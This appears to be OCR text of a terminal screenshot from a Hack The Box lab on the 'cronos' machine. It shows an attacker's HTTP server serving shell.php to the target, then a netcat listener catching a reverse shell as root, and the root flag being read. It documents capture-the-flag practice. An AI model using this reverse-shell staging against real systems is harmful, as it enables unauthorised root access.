 Applications Places Terminator Sun 11:23 1
root@3ct0s: ~/HTB/cronos/privilege-escalation-awesome-scripts-suite/linPEAS
VPN root@3ct0s: ~/HTB/cronos root@3ct0s: ~/HTB/cronos/privilege-escalation-awesome-scripts-suite/linPEAS
root@3ct0s: ~/HTB/cronos/privilege-escalation-awesome-scripts-suite/linPEAS 190x24
root@3ct0s:~/HTB/cronos/privilege-escalation-awesome-scripts-suite/linPEAS# python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
10.10.10.13 - - [08/Nov/2020 11:22:08] "GET /shell.php HTTP/1.1" 200 -
10.10.10.13 - - [08/Nov/2020 11:23:08] "GET /shell.php HTTP/1.1" 200 -
root@3ct0s: ~/HTB/cronos/privilege-escalation-awesome-scripts-suite/linPEAS 190x24
root@3ct0s:~/HTB/cronos/privilege-escalation-awesome-scripts-suite/linPEAS# nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.15] from (UNKNOWN) [10.10.10.13] 57176
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 18:28:01 up  1:23,  0 users,  load average: 0.00, 0.03, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
1703b8a3c9a8dde879942c79d02fd3a0
#